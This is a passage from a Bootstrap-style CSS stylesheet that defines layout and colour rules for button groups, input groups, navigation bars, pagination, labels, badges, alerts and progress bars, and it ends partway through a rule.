.btn-group>.btn-group{
    float:left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{
    border-radius:0
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{
    border-top-right-radius:0;
    border-bottom-right-radius:0
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{
    border-top-left-radius:0;
    border-bottom-left-radius:0
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{
    outline:0
}
.btn-group>.btn+.dropdown-toggle{
    padding-right:8px;
    padding-left:8px
}
.btn-group>.btn-lg+.dropdown-toggle{
    padding-right:12px;
    padding-left:12px
}
.btn-group.open .dropdown-toggle{
    -webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn-group.open .dropdown-toggle.btn-link{
    -webkit-box-shadow:none;
    box-shadow:none
}
.btn .caret{
    margin-left:0
}
.btn-lg .caret{
    border-width:5px 5px 0;
    border-bottom-width:0
}
.dropup .btn-lg .caret{
    border-width:0 5px 5px
}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{
    display:block;
    float:none;
    width:100%;
    max-width:100%
}
.btn-group-vertical>.btn-group>.btn{
    float:none
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{
    margin-top:-1px;
    margin-left:0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child){
    border-radius:0
}
.btn-group-vertical>.btn:first-child:not(:last-child){
    border-top-left-radius:4px;
    border-top-right-radius:4px;
    border-bottom-right-radius:0;
    border-bottom-left-radius:0
}
.btn-group-vertical>.btn:last-child:not(:first-child){
    border-top-left-radius:0;
    border-top-right-radius:0;
    border-bottom-right-radius:4px;
    border-bottom-left-radius:4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{
    border-radius:0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{
    border-bottom-right-radius:0;
    border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{
    border-top-left-radius:0;
    border-top-right-radius:0
}
.btn-group-justified{
    display:table;
    width:100%;
    table-layout:fixed;
    border-collapse:separate
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group{
    display:table-cell;
    float:none;
    width:1%
}
.btn-group-justified>.btn-group .btn{
    width:100%
}
.btn-group-justified>.btn-group .dropdown-menu{
    left:auto
}
[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{
    position:absolute;
    clip:rect(0,0,0,0);
    pointer-events:none
}
.input-group{
    position:relative;
    display:table;
    border-collapse:separate
}
.input-group[class*=col-]{
    float:none;
    padding-right:0;
    padding-left:0
}
.input-group .form-control{
    position:relative;
    z-index:2;
    float:left;
    width:100%;
    margin-bottom:0
}
.input-group .form-control:focus{
    z-index:3
}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{
    height:46px;
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333;
    border-radius:6px
}
select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{
    height:46px;
    line-height:46px
}
select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{
    height:auto
}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{
    height:30px;
    padding:5px 10px;
    font-size:12px;
    line-height:1.5;
    border-radius:3px
}
select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{
    height:30px;
    line-height:30px
}
select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{
    height:auto
}
.input-group .form-control,.input-group-addon,.input-group-btn{
    display:table-cell
}
.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){
    border-radius:0
}
.input-group-addon,.input-group-btn{
    width:1%;
    white-space:nowrap;
    vertical-align:middle
}
.input-group-addon{
    padding:6px 12px;
    font-size:14px;
    font-weight:400;
    line-height:1;
    color:#555;
    text-align:center;
    background-color:#eee;
    border:1px solid #ccc;
    border-radius:4px
}
.input-group-addon.input-sm{
    padding:5px 10px;
    font-size:12px;
    border-radius:3px
}
.input-group-addon.input-lg{
    padding:10px 16px;
    font-size:18px;
    border-radius:6px
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{
    margin-top:0
}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){
    border-top-right-radius:0;
    border-bottom-right-radius:0
}
.input-group-addon:first-child{
    border-right:0
}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{
    border-top-left-radius:0;
    border-bottom-left-radius:0
}
.input-group-addon:last-child{
    border-left:0
}
.input-group-btn{
    position:relative;
    font-size:0;
    white-space:nowrap
}
.input-group-btn>.btn{
    position:relative
}
.input-group-btn>.btn+.btn{
    margin-left:-1px
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{
    z-index:2
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{
    margin-right:-1px
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{
    z-index:2;
    margin-left:-1px
}
.nav{
    padding-left:0;
    margin-bottom:0;
    list-style:none
}
.nav>li{
    position:relative;
    display:block
}
.nav>li>a{
    position:relative;
    display:block;
    padding:10px 15px
}
.nav>li>a:focus,.nav>li>a:hover{
    text-decoration:none;
    background-color:#eee
}
.nav>li.disabled>a{
    color:#777
}
.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{
    color:#777;
    text-decoration:none;
    cursor:not-allowed;
    background-color:transparent
}
.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{
    background-color:#eee;
    border-color:#337ab7
}
.nav .nav-divider{
    height:1px;
    margin:9px 0;
    overflow:hidden;
    background-color:#e5e5e5
}
.nav>li>a>img{
    max-width:none
}
.nav-tabs{
    border-bottom:1px solid #ddd
}
.nav-tabs>li{
    float:left;
    margin-bottom:-1px
}
.nav-tabs>li>a{
    margin-right:2px;
    line-height:1.42857143;
    border:1px solid transparent;
    border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover{
    border-color:#eee #eee #ddd
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{
    color:#555;
    cursor:default;
    background-color:#fff;
    border:1px solid #ddd;
    border-bottom-color:transparent
}
.nav-tabs.nav-justified{
    width:100%;
    border-bottom:0
}
.nav-tabs.nav-justified>li{
    float:none
}
.nav-tabs.nav-justified>li>a{
    margin-bottom:5px;
    text-align:center
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu{
    top:auto;
    left:auto
}
@media (min-width:768px){
    .nav-tabs.nav-justified>li{
        display:table-cell;
        width:1%
    }
    .nav-tabs.nav-justified>li>a{
        margin-bottom:0
    }
}
.nav-tabs.nav-justified>li>a{
    margin-right:0;
    border-radius:4px
}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{
    border:1px solid #ddd
}
@media (min-width:768px){
    .nav-tabs.nav-justified>li>a{
        border-bottom:1px solid #ddd;
        border-radius:4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{
        border-bottom-color:#fff
    }
}
.nav-pills>li{
    float:left
}
.nav-pills>li>a{
    border-radius:4px
}
.nav-pills>li+li{
    margin-left:2px
}
.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{
    color:#fff;
    background-color:#337ab7
}
.nav-stacked>li{
    float:none
}
.nav-stacked>li+li{
    margin-top:2px;
    margin-left:0
}
.nav-justified{
    width:100%
}
.nav-justified>li{
    float:none
}
.nav-justified>li>a{
    margin-bottom:5px;
    text-align:center
}
.nav-justified>.dropdown .dropdown-menu{
    top:auto;
    left:auto
}
@media (min-width:768px){
    .nav-justified>li{
        display:table-cell;
        width:1%
    }
    .nav-justified>li>a{
        margin-bottom:0
    }
}
.nav-tabs-justified{
    border-bottom:0
}
.nav-tabs-justified>li>a{
    margin-right:0;
    border-radius:4px
}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{
    border:1px solid #ddd
}
@media (min-width:768px){
    .nav-tabs-justified>li>a{
        border-bottom:1px solid #ddd;
        border-radius:4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{
        border-bottom-color:#fff
    }
}
.tab-content>.tab-pane{
    display:none
}
.tab-content>.active{
    display:block
}
.nav-tabs .dropdown-menu{
    margin-top:-1px;
    border-top-left-radius:0;
    border-top-right-radius:0
}
.navbar{
    position:relative;
    min-height:50px;
    margin-bottom:20px;
    border:1px solid transparent
}
@media (min-width:768px){
    .navbar{
        border-radius:4px
    }
}
@media (min-width:768px){
    .navbar-header{
        float:left
    }
}
.navbar-collapse{
    padding-right:15px;
    padding-left:15px;
    overflow-x:visible;
    -webkit-overflow-scrolling:touch;
    border-top:1px solid transparent;
    -webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);
    box-shadow:inset 0 1px 0 rgba(255,255,255,.1)
}
.navbar-collapse.in{
    overflow-y:auto
}
@media (min-width:768px){
    .navbar-collapse{
        width:auto;
        border-top:0;
        -webkit-box-shadow:none;
        box-shadow:none
    }
    .navbar-collapse.collapse{
        display:block!important;
        height:auto!important;
        padding-bottom:0;
        overflow:visible!important
    }
    .navbar-collapse.in{
        overflow-y:visible
    }
    .navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{
        padding-right:0;
        padding-left:0
    }
}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{
    max-height:340px
}
@media (max-device-width:480px) and (orientation:landscape){
    .navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{
        max-height:200px
    }
}
.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{
    margin-right:-15px;
    margin-left:-15px
}
@media (min-width:768px){
    .container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{
        margin-right:0;
        margin-left:0
    }
}
.navbar-static-top{
    z-index:1000;
    border-width:0 0 1px
}
@media (min-width:768px){
    .navbar-static-top{
        border-radius:0
    }
}
.navbar-fixed-bottom,.navbar-fixed-top{
    position:fixed;
    right:0;
    left:0;
    z-index:1030
}
@media (min-width:768px){
    .navbar-fixed-bottom,.navbar-fixed-top{
        border-radius:0
    }
}
.navbar-fixed-top{
    top:0;
    border-width:0 0 1px
}
.navbar-fixed-bottom{
    bottom:0;
    margin-bottom:0;
    border-width:1px 0 0
}
.navbar-brand{
    float:left;
    height:50px;
    padding:15px 15px;
    font-size:18px;
    line-height:20px
}
.navbar-brand:focus,.navbar-brand:hover{
    text-decoration:none
}
.navbar-brand>img{
    display:block
}
@media (min-width:768px){
    .navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{
        margin-left:-15px
    }
}
.navbar-toggle{
    position:relative;
    float:right;
    padding:9px 10px;
    margin-top:8px;
    margin-right:15px;
    margin-bottom:8px;
    background-color:transparent;
    background-image:none;
    border:1px solid transparent;
    border-radius:4px
}
.navbar-toggle:focus{
    outline:0
}
.navbar-toggle .icon-bar{
    display:block;
    width:22px;
    height:2px;
    border-radius:1px
}
.navbar-toggle .icon-bar+.icon-bar{
    margin-top:4px
}
@media (min-width:768px){
    .navbar-toggle{
        display:none
    }
}
.navbar-nav{
    margin:7.5px -15px
}
.navbar-nav>li>a{
    padding-top:10px;
    padding-bottom:10px;
    line-height:20px
}
@media (max-width:767px){
    .navbar-nav .open .dropdown-menu{
        position:static;
        float:none;
        width:auto;
        margin-top:0;
        background-color:transparent;
        border:0;
        -webkit-box-shadow:none;
        box-shadow:none
    }
    .navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{
        padding:5px 15px 5px 25px
    }
    .navbar-nav .open .dropdown-menu>li>a{
        line-height:20px
    }
    .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{
        background-image:none
    }
}
@media (min-width:768px){
    .navbar-nav{
        float:left;
        margin:0
    }
    .navbar-nav>li{
        float:left
    }
    .navbar-nav>li>a{
        padding-top:15px;
        padding-bottom:15px
    }
}
.navbar-form{
    padding:10px 15px;
    margin-top:8px;
    margin-right:-15px;
    margin-bottom:8px;
    margin-left:-15px;
    border-top:1px solid transparent;
    border-bottom:1px solid transparent;
    -webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
    box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)
}
@media (min-width:768px){
    .navbar-form .form-group{
        display:inline-block;
        margin-bottom:0;
        vertical-align:middle
    }
    .navbar-form .form-control{
        display:inline-block;
        width:auto;
        vertical-align:middle
    }
    .navbar-form .form-control-static{
        display:inline-block
    }
    .navbar-form .input-group{
        display:inline-table;
        vertical-align:middle
    }
    .navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{
        width:auto
    }
    .navbar-form .input-group>.form-control{
        width:100%
    }
    .navbar-form .control-label{
        margin-bottom:0;
        vertical-align:middle
    }
    .navbar-form .checkbox,.navbar-form .radio{
        display:inline-block;
        margin-top:0;
        margin-bottom:0;
        vertical-align:middle
    }
    .navbar-form .checkbox label,.navbar-form .radio label{
        padding-left:0
    }
    .navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{
        position:relative;
        margin-left:0
    }
    .navbar-form .has-feedback .form-control-feedback{
        top:0
    }
}
@media (max-width:767px){
    .navbar-form .form-group{
        margin-bottom:5px
    }
    .navbar-form .form-group:last-child{
        margin-bottom:0
    }
}
@media (min-width:768px){
    .navbar-form{
        width:auto;
        padding-top:0;
        padding-bottom:0;
        margin-right:0;
        margin-left:0;
        border:0;
        -webkit-box-shadow:none;
        box-shadow:none
    }
}
.navbar-nav>li>.dropdown-menu{
    margin-top:0;
    border-top-left-radius:0;
    border-top-right-radius:0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{
    margin-bottom:0;
    border-top-left-radius:4px;
    border-top-right-radius:4px;
    border-bottom-right-radius:0;
    border-bottom-left-radius:0
}
.navbar-btn{
    margin-top:8px;
    margin-bottom:8px
}
.navbar-btn.btn-sm{
    margin-top:10px;
    margin-bottom:10px
}
.navbar-btn.btn-xs{
    margin-top:14px;
    margin-bottom:14px
}
.navbar-text{
    margin-top:15px;
    margin-bottom:15px
}
@media (min-width:768px){
    .navbar-text{
        float:left;
        margin-right:15px;
        margin-left:15px
    }
}
@media (min-width:768px){
    .navbar-left{
        float:left!important
    }
    .navbar-right{
        float:right!important;
        margin-right:-15px
    }
    .navbar-right~.navbar-right{
        margin-right:0
    }
}
.navbar-default{
    background-color:#f8f8f8;
    border-color:#e7e7e7
}
.navbar-default .navbar-brand{
    color:#777
}
.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{
    color:#5e5e5e;
    background-color:transparent
}
.navbar-default .navbar-text{
    color:#777
}
.navbar-default .navbar-nav>li>a{
    color:#777
}
.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{
    color:#333;
    background-color:transparent
}
.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{
    color:#555;
    background-color:#e7e7e7
}
.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{
    color:#ccc;
    background-color:transparent
}
.navbar-default .navbar-toggle{
    border-color:#ddd
}
.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{
    background-color:#ddd
}
.navbar-default .navbar-toggle .icon-bar{
    background-color:#888
}
.navbar-default .navbar-collapse,.navbar-default .navbar-form{
    border-color:#e7e7e7
}
.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{
    color:#555;
    background-color:#e7e7e7
}
@media (max-width:767px){
    .navbar-default .navbar-nav .open .dropdown-menu>li>a{
        color:#777
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{
        color:#333;
        background-color:transparent
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{
        color:#555;
        background-color:#e7e7e7
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{
        color:#ccc;
        background-color:transparent
    }
}
.navbar-default .navbar-link{
    color:#777
}
.navbar-default .navbar-link:hover{
    color:#333
}
.navbar-default .btn-link{
    color:#777
}
.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{
    color:#333
}
.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{
    color:#ccc
}
.navbar-inverse{
    background-color:#222;
    border-color:#080808
}
.navbar-inverse .navbar-brand{
    color:#9d9d9d
}
.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{
    color:#fff;
    background-color:transparent
}
.navbar-inverse .navbar-text{
    color:#9d9d9d
}
.navbar-inverse .navbar-nav>li>a{
    color:#9d9d9d
}
.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{
    color:#fff;
    background-color:transparent
}
.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{
    color:#fff;
    background-color:#080808
}
.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{
    color:#444;
    background-color:transparent
}
.navbar-inverse .navbar-toggle{
    border-color:#333
}
.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{
    background-color:#333
}
.navbar-inverse .navbar-toggle .icon-bar{
    background-color:#fff
}
.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{
    border-color:#101010
}
.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{
    color:#fff;
    background-color:#080808
}
@media (max-width:767px){
    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{
        border-color:#080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider{
        background-color:#080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{
        color:#9d9d9d
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{
        color:#fff;
        background-color:transparent
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{
        color:#fff;
        background-color:#080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{
        color:#444;
        background-color:transparent
    }
}
.navbar-inverse .navbar-link{
    color:#9d9d9d
}
.navbar-inverse .navbar-link:hover{
    color:#fff
}
.navbar-inverse .btn-link{
    color:#9d9d9d
}
.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{
    color:#fff
}
.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{
    color:#444
}
.breadcrumb{
    padding:8px 15px;
    margin-bottom:20px;
    list-style:none;
    background-color:#f5f5f5;
    border-radius:4px
}
.breadcrumb>li{
    display:inline-block
}
.breadcrumb>li+li:before{
    padding:0 5px;
    color:#ccc;
    content:"/\00a0"
}
.breadcrumb>.active{
    color:#777
}
.pagination{
    display:inline-block;
    padding-left:0;
    margin:20px 0;
    border-radius:4px
}
.pagination>li{
    display:inline
}
.pagination>li>a,.pagination>li>span{
    position:relative;
    float:left;
    padding:6px 12px;
    margin-left:-1px;
    line-height:1.42857143;
    color:#337ab7;
    text-decoration:none;
    background-color:#fff;
    border:1px solid #ddd
}
.pagination>li:first-child>a,.pagination>li:first-child>span{
    margin-left:0;
    border-top-left-radius:4px;
    border-bottom-left-radius:4px
}
.pagination>li:last-child>a,.pagination>li:last-child>span{
    border-top-right-radius:4px;
    border-bottom-right-radius:4px
}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{
    z-index:2;
    color:#23527c;
    background-color:#eee;
    border-color:#ddd
}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{
    z-index:3;
    color:#fff;
    cursor:default;
    background-color:#337ab7;
    border-color:#337ab7
}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{
    color:#777;
    cursor:not-allowed;
    background-color:#fff;
    border-color:#ddd
}
.pagination-lg>li>a,.pagination-lg>li>span{
    padding:10px 16px;
    font-size:18px;
    line-height:1.3333333
}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{
    border-top-left-radius:6px;
    border-bottom-left-radius:6px
}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{
    border-top-right-radius:6px;
    border-bottom-right-radius:6px
}
.pagination-sm>li>a,.pagination-sm>li>span{
    padding:5px 10px;
    font-size:12px;
    line-height:1.5
}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{
    border-top-left-radius:3px;
    border-bottom-left-radius:3px
}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{
    border-top-right-radius:3px;
    border-bottom-right-radius:3px
}
.pager{
    padding-left:0;
    margin:20px 0;
    text-align:center;
    list-style:none
}
.pager li{
    display:inline
}
.pager li>a,.pager li>span{
    display:inline-block;
    padding:5px 14px;
    background-color:#fff;
    border:1px solid #ddd;
    border-radius:15px
}
.pager li>a:focus,.pager li>a:hover{
    text-decoration:none;
    background-color:#eee
}
.pager .next>a,.pager .next>span{
    float:right
}
.pager .previous>a,.pager .previous>span{
    float:left
}
.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{
    color:#777;
    cursor:not-allowed;
    background-color:#fff
}
.label{
    display:inline;
    padding:.2em .6em .3em;
    font-size:75%;
    font-weight:700;
    line-height:1;
    color:#fff;
    text-align:center;
    white-space:nowrap;
    vertical-align:baseline;
    border-radius:.25em
}
a.label:focus,a.label:hover{
    color:#fff;
    text-decoration:none;
    cursor:pointer
}
.label:empty{
    display:none
}
.btn .label{
    position:relative;
    top:-1px
}
.label-default{
    background-color:#777
}
.label-default[href]:focus,.label-default[href]:hover{
    background-color:#5e5e5e
}
.label-primary{
    background-color:#337ab7
}
.label-primary[href]:focus,.label-primary[href]:hover{
    background-color:#286090
}
.label-success{
    background-color:#5cb85c
}
.label-success[href]:focus,.label-success[href]:hover{
    background-color:#449d44
}
.label-info{
    background-color:#5bc0de
}
.label-info[href]:focus,.label-info[href]:hover{
    background-color:#31b0d5
}
.label-warning{
    background-color:#f0ad4e
}
.label-warning[href]:focus,.label-warning[href]:hover{
    background-color:#ec971f
}
.label-danger{
    background-color:#d9534f
}
.label-danger[href]:focus,.label-danger[href]:hover{
    background-color:#c9302c
}
.badge{
    display:inline-block;
    min-width:10px;
    padding:3px 7px;
    font-size:12px;
    font-weight:700;
    line-height:1;
    color:#fff;
    text-align:center;
    white-space:nowrap;
    vertical-align:middle;
    background-color:#777;
    border-radius:10px
}
.badge:empty{
    display:none
}
.btn .badge{
    position:relative;
    top:-1px
}
.btn-group-xs>.btn .badge,.btn-xs .badge{
    top:0;
    padding:1px 5px
}
a.badge:focus,a.badge:hover{
    color:#fff;
    text-decoration:none;
    cursor:pointer
}
.list-group-item.active>.badge,.nav-pills>.active>a>.badge{
    color:#337ab7;
    background-color:#fff
}
.list-group-item>.badge{
    float:right
}
.list-group-item>.badge+.badge{
    margin-right:5px
}
.nav-pills>li>a>.badge{
    margin-left:3px
}
.jumbotron{
    padding-top:30px;
    padding-bottom:30px;
    margin-bottom:30px;
    color:inherit;
    background-color:#eee
}
.jumbotron .h1,.jumbotron h1{
    color:inherit
}
.jumbotron p{
    margin-bottom:15px;
    font-size:21px;
    font-weight:200
}
.jumbotron>hr{
    border-top-color:#d5d5d5
}
.container .jumbotron,.container-fluid .jumbotron{
    padding-right:15px;
    padding-left:15px;
    border-radius:6px
}
.jumbotron .container{
    max-width:100%
}
@media screen and (min-width:768px){
    .jumbotron{
        padding-top:48px;
        padding-bottom:48px
    }
    .container .jumbotron,.container-fluid .jumbotron{
        padding-right:60px;
        padding-left:60px
    }
    .jumbotron .h1,.jumbotron h1{
        font-size:63px
    }
}
.thumbnail{
    display:block;
    padding:4px;
    margin-bottom:20px;
    line-height:1.42857143;
    background-color:#fff;
    border:1px solid #ddd;
    border-radius:4px;
    -webkit-transition:border .2s ease-in-out;
    -o-transition:border .2s ease-in-out;
    transition:border .2s ease-in-out
}
.thumbnail a>img,.thumbnail>img{
    margin-right:auto;
    margin-left:auto
}
a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{
    border-color:#337ab7
}
.thumbnail .caption{
    padding:9px;
    color:#333
}
.alert{
    padding:15px;
    margin-bottom:20px;
    border:1px solid transparent;
    border-radius:4px
}
.alert h4{
    margin-top:0;
    color:inherit
}
.alert .alert-link{
    font-weight:700
}
.alert>p,.alert>ul{
    margin-bottom:0
}
.alert>p+p{
    margin-top:5px
}
.alert-dismissable,.alert-dismissible{
    padding-right:35px
}
.alert-dismissable .close,.alert-dismissible .close{
    position:relative;
    top:-2px;
    right:-21px;
    color:inherit
}
.alert-success{
    color:#3c763d;
    background-color:#dff0d8;
    border-color:#d6e9c6
}
.alert-success hr{
    border-top-color:#c9e2b3
}
.alert-success .alert-link{
    color:#2b542c
}
.alert-info{
    color:#31708f;
    background-color:#d9edf7;
    border-color:#bce8f1
}
.alert-info hr{
    border-top-color:#a6e1ec
}
.alert-info .alert-link{
    color:#245269
}
.alert-warning{
    color:#8a6d3b;
    background-color:#fcf8e3;
    border-color:#faebcc
}
.alert-warning hr{
    border-top-color:#f7e1b5
}
.alert-warning .alert-link{
    color:#66512c
}
.alert-danger{
    color:#a94442;
    background-color:#f2dede;
    border-color:#ebccd1
}
.alert-danger hr{
    border-top-color:#e4b9c0
}
.alert-danger .alert-link{
    color:#843534
}
@-webkit-keyframes progress-bar-stripes{
    from{
        background-position:40px 0
    }
    to{
        background-position:0 0
    }
}
@-o-keyframes progress-bar-stripes{
    from{
        background-position:40px 0
    }
    to{
        background-position:0 0
    }
}
@keyframes progress-bar-stripes{
    from{
        background-position:40px 0
    }
    to{
        background-position:0 0
    }
}
.progress{
    height:20px;
    margin-bottom:20px;
    overflow:hidden;
    background-color:#f5f5f5;
    border-radius:4px;
    -webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow:inset 0 1px 2px rgba(0,0,0,.1)
}
.progress-bar{
    float:left;
    width:0;
    height:100%;
    font-size:12px;
    line-height:20px;
    color:#fff;
    text-align:center;
    background-color:#337ab7;
    -webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
    box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);
    -webkit-transition:width .6s ease;
    -o-transition:width .6s ease;
    transition:width .6s ease
}
.progress-bar-striped,.progress-striped .progress-bar{
